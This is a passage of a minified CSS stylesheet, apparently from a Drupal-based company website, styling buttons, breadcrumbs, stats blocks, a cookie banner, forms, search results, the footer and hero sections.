a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a,.box.box-contact .box-btn a a,.btn.btn-outline-secondary a,.cta-bar .cta-bar-actions a a,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a,.jumbotron .btn-outline-secondary-wrap a a,.product-tabs-wrap a.btn-outline-secondary.button a,.request-box .request-box-cta a.btn-outline-secondary a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a,.resource-default .resource-default-item .resource-default-item-actions a a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a{z-index:1;display:block;color:#ec342e;text-decoration:none;padding:.61rem 1.8rem .6rem;border-radius:40px}#block-userlogin .btn-outline-secondary.create-account-link a:focus,#block-userlogin .btn-outline-secondary.create-account-link a:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:hover,.box.box-contact .box-btn a a:focus,.box.box-contact .box-btn a a:hover,.btn.btn-outline-secondary a:focus,.btn.btn-outline-secondary a:hover,.cta-bar .cta-bar-actions a a:focus,.cta-bar .cta-bar-actions a a:hover,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:focus,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:hover,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:focus,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:hover,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:hover,.jumbotron .btn-outline-secondary-wrap a a:focus,.jumbotron .btn-outline-secondary-wrap a a:hover,.product-tabs-wrap a.btn-outline-secondary.button a:focus,.product-tabs-wrap a.btn-outline-secondary.button a:hover,.request-box .request-box-cta a.btn-outline-secondary a:focus,.request-box .request-box-cta a.btn-outline-secondary a:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:hover,.resource-default .resource-default-item .resource-default-item-actions a a:focus,.resource-default .resource-default-item .resource-default-item-actions a a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:focus,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:hover{text-decoration:none;outline:none;color:#fff;background:#ec342e;border-color:#ec342e}.btn-simple{background:transparent;font-size:18px;font-weight:700;border:none;color:#4a4a4a;display:flex;align-items:center}.btn-simple i{color:#094669;margin-left:10px;transition:all .3s ease;font-size:29px}.btn-simple:focus,.btn-simple:hover{text-decoration:none;border:none;outline:none}.btn-simple:focus i,.btn-simple:hover i{transform:rotate(1turn) scale(.98)}.btn-outline-info:focus,.btn-outline-info:hover,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:focus,.request-box .request-box-cta a:hover{color:#094669!important;background:#fff;border-color:#fff}.btn-outline-info:focus i,.btn-outline-info:hover i,.product-tabs-wrap a.button:focus i,.product-tabs-wrap a.button:hover i,.request-box .request-box-cta a:focus i,.request-box .request-box-cta a:hover i{color:#094669}#block-userlogin .create-account-link:focus,.box.box-contact .box-btn a:focus,.btn:focus,.cta-bar .cta-bar-actions a:focus,.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,button:focus{box-shadow:none!important}.breadcrumbs{display:flex;flex-wrap:wrap;margin:15px 0;padding:0;list-style-type:none;color:#929292;letter-spacing:1px;font-weight:700;text-transform:uppercase;font-size:12px}.breadcrumbs.breadcrumbs-on-title{position:absolute;z-index:5}.breadcrumbs li{margin:0 10px 0 0}.breadcrumbs li i{margin-left:6px}.breadcrumbs li:last-child i{display:none}.breadcrumbs li a{color:#929292}.breadcrumbs li a:focus,.breadcrumbs li a:hover{text-decoration:none;color:#094669}.block-content-combo{margin-top:4rem;margin-bottom:4rem}.block-content-combo h2{margin-bottom:4rem}.block-content-combo h2:empty{display:none}.block-content-stats{text-align:center;margin-bottom:60px}.block-content-stats br{display:none}.block-content-stats h3{display:block;color:#ec342e;font-size:150px;line-height:1;margin:0 0 -7px;word-wrap:break-word}.block-content-stats h3 .smaller{font-size:90px}.block-content-stats h4{margin:15px 0 0}.block-content-stats h4,.block-content-stats h5{display:block;color:#ec342e;font-size:74px;line-height:1}.block-content-stats h5{margin:0}.block-content-stats p{font-size:20px;font-weight:500;width:65%;margin:0 auto}.block-content-stats p br{display:block}.btn-scroll-arrow{position:relative;height:50px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{background:#fff;position:absolute;top:-35px;left:calc(50% - 35px);z-index:11;color:#094669;font-size:28px;width:70px;min-width:70px;max-width:70px;height:70px;min-height:70px;max-height:70px;padding-left:2px!important}.cookie-policy{display:block;background:rgba(0,41,67,.9);color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:1111111;padding:15px 0}.cookie-policy .cookie-policy-inner{display:flex;align-items:center}.cookie-policy .cookie-policy-inner *{margin:0!important;font-size:16px;line-height:1.2}.cookie-policy .cookie-policy-text a{color:#fff;text-decoration:underline}.cookie-policy .cookie-policy-text a:focus,.cookie-policy .cookie-policy-text a:hover{text-decoration:none}.cookie-policy .accept-cookie-policy{background:#fff;color:#000;float:right;margin:0 0 0 30px;font-size:13px;padding:10px 40px}.cookie-policy .accept-cookie-policy:focus,.cookie-policy .accept-cookie-policy:hover{background:#fff;color:#000;opacity:.85}.cookie-policy .cookie-policy.cookie-policy-visible{display:block}.cta-bar{background:#f0f2f3;padding:40px 0}.cta-bar .cta-bar-inner{display:flex;align-items:center;justify-content:center}.cta-bar .cta-bar-text{font-size:34px;font-weight:300;color:#094669;padding-right:10%;display:flex}.cta-bar .cta-bar-text p{margin:0;display:flex}.card-icon-link{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:20px;color:#094669;border-radius:50%;width:180px;height:180px;margin:17px auto;transition:all .15s ease;text-align:center;font-weight:700;white-space:nowrap;position:relative}.card-icon-link:before{content:"";display:none;position:absolute;background:#ec342e;top:0;left:0;border-radius:50%;width:100%;height:100%;animation:k .25s;background-color:#ec342e}.card-icon-link .card-icon-link-img{width:120px;height:80px;transition:all .15s ease;position:absolute;bottom:78px;display:table;text-align:center;left:50%;transform:translateX(-50%)}.card-icon-link .card-icon-link-img>span{vertical-align:middle;display:table-cell;width:94px;height:80px}.card-icon-link .card-icon-link-img img{max-width:94px;max-height:80px}.card-icon-link .card-icon-link-img .card-icon-link-img-white{display:none}.card-icon-link .card-icon-link-img .card-icon-link-img-native{display:table-cell}.card-icon-link .card-icon-link-text{padding-top:83px;opacity:1}.card-icon-link:focus,.card-icon-link:hover{text-decoration:none;overflow:hidden;color:#fff!important}.card-icon-link:focus:before,.card-icon-link:hover:before{display:block}.card-icon-link:focus .card-icon-link-img,.card-icon-link:hover .card-icon-link-img{filter:brightness(0) invert(1);animation:m .25s;bottom:70px;transform:scale(.9);transform:translateX(-50%);left:50%}.card-icon-link:focus .card-icon-link-text,.card-icon-link:hover .card-icon-link-text{color:#fff;animation:l .25s;padding:130px 0 10px;transform:scale(.7);z-index:1}.internet-explorer .card-icon-link:focus .card-icon-link-img-white,.internet-explorer .card-icon-link:hover .card-icon-link-img-white{display:table-cell}.internet-explorer .card-icon-link:focus .card-icon-link-img-native,.internet-explorer .card-icon-link:hover .card-icon-link-img-native{display:none}@keyframes k{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}@keyframes l{0%{opacity:0;transform:scale(1)}to{opacity:1;transform:scale(.7)}}@keyframes m{0%{bottom:78px}to{bottom:70px}}.changing-boxes{width:100%;position:relative;margin:100px 0;overflow:hidden;height:500px;padding:0}.changing-boxes .changing-box{display:flex;top:0;left:0;width:100%;overflow:hidden;position:static;height:24%;transition:height .4s}.changing-boxes .changing-box .changing-box-left{border-top:4px solid #fff;left:0;top:0;width:50%;z-index:22;background:#f0f2f3;padding:33px;display:flex;align-items:center;cursor:pointer;transition:all .3s ease;position:static;transition:height .4s}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:-5px;margin-left:5px;color:#ec342e}.changing-boxes .changing-box .changing-box-left p{margin:0}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{display:none;overflow:auto;line-height:1.45}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:33px;flex-grow:100;display:flex;flex-direction:column;overflow-y:auto}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:30px;font-weight:700;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-left .changing-box-left-icon{font-size:24px;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-right{display:flex;height:100%;width:50%;left:50%;top:0;position:absolute;z-index:1;background:#f0f2f3}.changing-boxes .changing-box .changing-box-right:before{content:"";height:16px;background:#ec342e;position:absolute;top:0;left:0;width:100%;z-index:5}.changing-boxes .changing-box .changing-box-right img{height:auto;max-width:100%;margin-bottom:auto;transition:all .25s ease}.changing-boxes .changing-box.active,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active{height:52%}.changing-boxes .changing-box.active .changing-box-left,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left{background:#e1f0f8}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{padding-bottom:9px}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-icon,.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-icon,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box.active .changing-box-right,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right{z-index:10}.changing-boxes .changing-box.active .changing-box-left-description,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-description,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left-description{display:block}.changing-boxes .changing-box:first-of-type .changing-box-left{border-top:none}.changing-boxes .changing-box:first-of-type .changing-box-right{z-index:2}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left{top:33.33%}.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:66.66%}.changing-boxes .changing-box:nth-of-type(4),.changing-boxes .changing-box:nth-of-type(5),.changing-boxes .changing-box:nth-of-type(6){display:none}.disposable-box{display:flex;border-bottom:2px solid #ced4da;padding-bottom:30px;margin:30px 0;font-size:20px}.disposable-box .disposable-box-title{font-weight:700;font-size:24px;color:#022943;margin:0;line-height:1}.disposable-box .disposable-box-item{margin:0 0 15px;display:table}.disposable-box .disposable-box-content .disposable-box-item:last-of-type{margin:0}#block-userlogin .disposable-box .disposable-box-content .create-account-link,.box.box-contact .box-btn .disposable-box .disposable-box-content a,.cta-bar .cta-bar-actions .disposable-box .disposable-box-content a,.disposable-box .disposable-box-content #block-userlogin .create-account-link,.disposable-box .disposable-box-content .box.box-contact .box-btn a,.disposable-box .disposable-box-content .btn,.disposable-box .disposable-box-content .cta-bar .cta-bar-actions a,.disposable-box .disposable-box-content .form-actions input[type=submit]:not(#edit-reset),.disposable-box .disposable-box-content .jumbotron .btn-outline-secondary-wrap a,.disposable-box .disposable-box-content .product-tabs-wrap a.button,.disposable-box .disposable-box-content .request-box .request-box-cta a,.disposable-box .disposable-box-content .resource-default .resource-default-item .resource-default-item-actions a,.form-actions .disposable-box .disposable-box-content input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .disposable-box .disposable-box-content a,.product-tabs-wrap .disposable-box .disposable-box-content a.button,.request-box .request-box-cta .disposable-box .disposable-box-content a,.resource-default .resource-default-item .resource-default-item-actions .disposable-box .disposable-box-content a{margin-top:26px}.disposables-and-accessories .disposables-and-accessories-title h1{margin:30px 0 0}.employee{display:flex;align-items:center;flex-direction:column;padding:20px 15px;margin:0 0 15px}.employee .employee-img{margin:0 0 20px}.employee .employee-img img{width:100%;height:100%;border-radius:50%;display:block;max-width:245px;max-height:245px}.employee .employee-name{color:#022943;font-size:29px;font-weight:700;margin:0 0 10px}.employee .employee-name,.employee .employee-position{text-align:center}footer.footer{background:#002943;color:#fff;position:relative;padding:60px 0 12px}footer.footer :not(.dropdown-item):not(.dropdown-item *){color:#fff}footer.footer a:focus,footer.footer a:hover{text-decoration:underline}footer.footer h3{font-size:30px;font-weight:700;margin:0 0 10px}footer.footer p{font-size:24px;font-weight:300;margin:0}footer.footer p b{font-weight:500;margin-right:13px}footer.footer .footer-social{font-size:24px;margin:28px 0 0}footer.footer .footer-social a{margin:0 18px 0 11px}footer.footer .flags{display:flex;justify-content:flex-end}footer.footer .flags .language-icon{width:60px;height:32px;margin:0 0 6px}footer.footer .flags .language-menu .language-link{display:flex;align-items:center;margin-bottom:9px}footer.footer .flags .language-menu .language-link.is-active{text-decoration:underline!important}footer.footer .footer-bottom-box{padding-top:35px;margin-top:30px;position:relative;align-items:center}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:20px}footer.footer .footer-bottom-box:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);display:block;height:1px;background:#fff}footer.footer #block-footer-2 a{position:relative;padding-right:10px}footer.footer #block-footer-2 a:after{content:"|";margin:0 5px;position:absolute;top:-3px;right:-5px}footer.footer #block-footer-2 a:last-child:after{display:none}footer.footer #block-footer-2 a:last-child{padding-right:0}footer.footer #block-footer-2 a:focus:after,footer.footer #block-footer-2 a:hover:after{text-decoration:none}footer.footer .footer-back-link{text-align:right}footer.footer .footer-back-link a{text-decoration:underline}footer.footer{font-size:18px}footer.footer h3{font-size:26px}footer.footer p{font-size:18px}footer.footer p a{word-break:break-all}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:18px}label{margin:0}textarea{max-width:100%}.form-item:not(.js-form-type-select) label{color:#022943;font-size:20px}.form-inline form>div,.form-inline form form>div,.form-resources-search form form>div,.form-resources-search form form form>div,.form-resources-search form form form form>div,.search-result-form .search-result-form-inner form>div,.search-result-form .search-result-form-inner form form>div,.search-result-form .search-result-form-inner form form form>div,.search-result-form .search-result-form-inner form form form form>div{margin-right:33px}.form-inline .form-item[class*=select] label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:20px;color:#4a4a4a}.form-resources-search #edit-submit-resources,.search-result-form .search-result-form-inner #edit-submit-resources{display:none!important}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{display:flex;width:100%;flex-wrap:wrap}.form-resources-search .btn-simple,.search-result-form .search-result-form-inner .btn-simple{margin-bottom:1rem;padding:0}.form-resources-search .form-item-sort-order,.search-result-form .search-result-form-inner .form-item-sort-order{display:none!important}.form-resources-search form,.search-result-form .search-result-form-inner form{width:100%}.form-resources-search .form-item,.search-result-form .search-result-form-inner .form-item{display:flex;flex-wrap:nowrap!important;margin-bottom:1rem!important;margin-right:5%}.form-resources-search .form-item label,.search-result-form .search-result-form-inner .form-item label{white-space:nowrap;margin-right:8px;min-height:36px;display:inline-flex;align-items:center;line-height:36px}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{margin-left:auto;display:flex;flex-direction:row-reverse}.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){background:#fff}.form-resources-search .js-form-type-select .select2+.description,.search-result-form .search-result-form-inner .js-form-type-select .select2+.description{display:none}.form-resources-search .js-form-type-select .select2-container,.search-result-form .search-result-form-inner .js-form-type-select .select2-container{width:100%!important}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0;float:left;padding-right:0}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:relative;top:auto;right:auto;float:left}.js-form-item-product-interest,.js-form-item-source{display:none}#block-userlogin ul{padding:0;margin:0;list-style-type:none;display:flex;flex-direction:column-reverse}#block-userlogin .request-password-link{margin:0 0 20px;display:block;border-bottom:1px solid #dee2e6;padding:0 0 20px}.modal-content .form-actions,.modal-content .form-item,.styled-form-form-item{margin-bottom:10px}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{color:#4f4f4c;display:block;font-size:20px;font-weight:400}.modal-content .form-item .portal-login-form textarea,.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .form-item input[type=email],.portal-login-form .form-item input[type=password],.portal-login-form .form-item input[type=text],.portal-login-form .form-item textarea,.portal-login-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .styled-form-input,.styled-form-input{border-radius:10px;background-color:#f0f2f3;border:1px solid #f0f2f3;max-width:100%}.js-form-type-checkbox{padding-left:50px}.js-form-type-checkbox label:after,.js-form-type-checkbox label:before{width:30px;height:30px;left:-50px;border-radius:5px}.js-form-type-checkbox label:after{border:none}.js-form-type-checkbox label:before{background-color:#f0f2f3}.js-form-type-checkbox input[type=checkbox]:checked~label:before{font-size:26px}.modal-content .form-actions{margin:30px 0}.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea{padding-left:1rem;padding-right:1rem;color:#495057}.modal-content .form-item input:not([type=submit]):focus,.modal-content .form-item textarea:focus{outline:none;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{display:block}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-right:50px;padding-left:1rem}.modal-content .js-form-type-select .select2-container{width:100%!important}.modal-content .js-form-type-select .select2-container.select2-container--focus .select2-selection--single .select2-selection__rendered{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}input.error{border-color:#ec342e!important}input.error:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)!important}form div[aria-label="Error message"]{display:none}form .form-item--error-message{font-size:12px;color:#ec342e}.search-result-form{margin-top:30px;margin-bottom:30px}.search-result-form .search-field{display:flex}.search-result-form .search-field label{display:none}.search-result-form .search-field .form-item{width:100%}.search-result-form .search-field button.btn-icon{color:#094669;margin-left:-40px}.search-result-form .search-field input.form-text{border:none;border-bottom:1px solid #979797;padding-right:50px;padding-left:5px}.search-result-form .search-field input.form-text:focus{box-shadow:none;border-color:#094669}.search-result-form .search-result-form-inner{display:flex;justify-content:space-between;width:100%}.search-result-form .search-result-form-inner .btn-simple{margin-bottom:16px}.block-news-events .search-result-wrapper .views-element-container>div.box-resource,.more-features.side-by-side .list-text-columns-inner .search-result-wrapper .box-resource.list-text-columns-items,.more-features.side-by-side .page--search .search-result-wrapper .list-text-columns-inner>.box-resource.views-row,.more-features.side-by-side .search-result-wrapper .page--search .list-text-columns-inner>.box-resource.views-row,.page--news-and-events .search-result-wrapper .box-resource.views-infinite-scroll-content-wrapper,.page--search .search-result-wrapper #block-belmont-content>.text-intro>.box-resource.views-row,.page--search .search-result-wrapper .container>.box-resource.views-row,.page--search .search-result-wrapper .hero.hero-type6>.box-resource.views-row,.page--search .search-result-wrapper .list-resources>.box-resource.views-row,.page--search .search-result-wrapper .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.page--search .search-result-wrapper>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-area-of-care .more-features>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-product .more-features>.box-resource.views-row,.page--search body.path-user.user-logged-in .search-result-wrapper .main>.box-resource.views-row,.page--search body.path-user:not(.user-logged-in) .search-result-wrapper .main>.box-resource.views-row,.page-node-type-page .search-result-wrapper .box-resource.more-features-columns-wrap,.path-portal .search-result-wrapper .box-resource.more-features-columns-wrap,.search-result-wrapper .block-news-events .views-element-container>div.box-resource,.search-result-wrapper .box-resource.list-text-columns,.search-result-wrapper .more-features.side-by-side .list-text-columns-inner .box-resource.list-text-columns-items,.search-result-wrapper .page--news-and-events .box-resource.views-infinite-scroll-content-wrapper,.search-result-wrapper .page--search #block-belmont-content>.text-intro>.box-resource.views-row,.search-result-wrapper .page--search .container>.box-resource.views-row,.search-result-wrapper .page--search .hero.hero-type6>.box-resource.views-row,.search-result-wrapper .page--search .list-resources>.box-resource.views-row,.search-result-wrapper .page--search .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-area-of-care .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-product .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.path-user.user-logged-in .main>.box-resource.views-row,.search-result-wrapper .page--search body.path-user:not(.user-logged-in) .main>.box-resource.views-row,.search-result-wrapper .page-node-type-page .box-resource.more-features-columns-wrap,.search-result-wrapper .path-portal .box-resource.more-features-columns-wrap,.search-result-wrapper .row.box-resource,.search-result-wrapper body.page-node-type-area-of-care .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.page-node-type-product .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.path-user.user-logged-in .page--search .main>.box-resource.views-row,.search-result-wrapper body.path-user:not(.user-logged-in) .main .box-resource#block-belmont-content,.search-result-wrapper body.path-user:not(.user-logged-in) .page--search .main>.box-resource.views-row,body.page-node-type-area-of-care .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-area-of-care .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-area-of-care .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.page-node-type-product .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-product .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-product .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.path-user.user-logged-in .page--search .search-result-wrapper .main>.box-resource.views-row,body.path-user:not(.user-logged-in) .main .search-result-wrapper .box-resource#block-belmont-content,body.path-user:not(.user-logged-in) .page--search .search-result-wrapper .main>.box-resource.views-row{margin:0 0 30px}.page--search .search-result-form .search-result-form-inner .form-item:first-child{margin-right:0}.modal-confirmation{text-align:center}#block-userlogin .modal-confirmation .create-account-link,.box.box-contact .box-btn .modal-confirmation a,.cta-bar .cta-bar-actions .modal-confirmation a,.form-actions .modal-confirmation input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .modal-confirmation a,.modal-confirmation #block-userlogin .create-account-link,.modal-confirmation .box.box-contact .box-btn a,.modal-confirmation .btn,.modal-confirmation .cta-bar .cta-bar-actions a,.modal-confirmation .form-actions input[type=submit]:not(#edit-reset),.modal-confirmation .jumbotron .btn-outline-secondary-wrap a,.modal-confirmation .product-tabs-wrap a.button,.modal-confirmation .request-box .request-box-cta a,.modal-confirmation .resource-default .resource-default-item .resource-default-item-actions a,.modal-confirmation img,.product-tabs-wrap .modal-confirmation a.button,.request-box .request-box-cta .modal-confirmation a,.resource-default .resource-default-item .resource-default-item-actions .modal-confirmation a{margin:20px auto}.form-item-pass input{letter-spacing:2px}.form-actions{position:relative}.form-actions .ajax-progress-throbber{position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px}.g-recaptcha{padding-top:4px}#block-belmont-content .captcha{font-size:13px;line-height:1.25;color:#586e7b}.lp-footer-form-wrapper.lp-hero-wrapper{max-width:1100px;margin:0 auto 60px;padding-top:32px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:0}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out label{min-height:36px;display:flex;align-items:center}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{max-width:360px}.general-announcements-belmont{background:rgba(179,0,0,.9);position:fixed;top:105px;z-index:9;width:100%;padding:15px 0}.general-announcements-belmont #block-belmont-content>.text-intro,.general-announcements-belmont .container,.general-announcements-belmont .hero.hero-type6,.general-announcements-belmont .list-resources,.general-announcements-belmont .more-features.side-by-side .list-text-columns-inner,.general-announcements-belmont .search-result-wrapper,.general-announcements-belmont body.page-node-type-area-of-care .more-features,.general-announcements-belmont body.page-node-type-product .more-features,.general-announcements-belmont body.path-user.user-logged-in .main,.general-announcements-belmont body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .general-announcements-belmont .list-text-columns-inner,body.page-node-type-area-of-care .general-announcements-belmont .more-features,body.page-node-type-product .general-announcements-belmont .more-features,body.path-user.user-logged-in .general-announcements-belmont .main,body.path-user:not(.user-logged-in) .general-announcements-belmont .main{display:flex;justify-content:space-between;flex-wrap:nowrap}.general-announcements-belmont-content{flex:1 1 auto;align-self:center;max-width:85%;color:#fff;margin:0;font-weight:300}.general-announcements-belmont-content :last-child{margin-bottom:0}.general-announcements-belmont-content a{color:#fff}.general-announcements-belmont-content a:focus,.general-announcements-belmont-content a:hover{color:#fff;text-decoration:underline}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin:0 4px 0 12px}.scrolled .general-announcements-belmont{top:80px}.toolbar-fixed .general-announcements-belmont{top:175px}.scrolled.toolbar-fixed .general-announcements-belmont{top:150px}.iconsline{margin:50px 0 50px 15px}.iconsline .iconsline-item{width:auto;position:relative}.iconsline .iconsline-item .iconsline-icon{width:70px;height:70px;display:flex;border-radius:50%;border:1px solid #094669;align-items:center;justify-content:center;background:#fff}.iconsline .iconsline-item .iconsline-icon img{max-width:100%;max-height:100%;padding:7px}.iconsline .iconsline-item:last-of-type{border:none!important}.iconsline .iconsline-item-title{font-weight:700}.infinite-scroll-pager ul{list-style-type:none;padding:0;margin:60px auto}.infinite-scroll-pager a.button{position:relative;font-size:18px;margin:0 auto;display:table;font-weight:700}.infinite-scroll-pager a.button:after{margin:0 0 0 8px;content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px}.hero{min-height:378px;padding:90px 0;display:flex;flex-direction:column;position:relative;background-color:#fff;font-size:24px;line-height:1.4;overflow:hidden;color:#000;background-size:cover;background-position:100% 0}.hero .hero-fullheight,.hero .hero-fullheight .hero-img{min-height:calc(100vh - 105px - 5vh)}.hero:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 40%,hsla(0,0%,100%,0));z-index:4}.hero.hero-no-bg{background-color:transparent}.hero.hero-no-bg:before{display:none}.hero #block-belmont-content>.text-intro,.hero .container,.hero .hero.hero-type6,.hero .list-resources,.hero .more-features.side-by-side .list-text-columns-inner,.hero .search-result-wrapper,.hero body.page-node-type-area-of-care .more-features,.hero body.page-node-type-product .more-features,.hero body.path-user.user-logged-in .main,.hero body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero .list-text-columns-inner,body.page-node-type-area-of-care .hero .more-features,body.page-node-type-product .hero 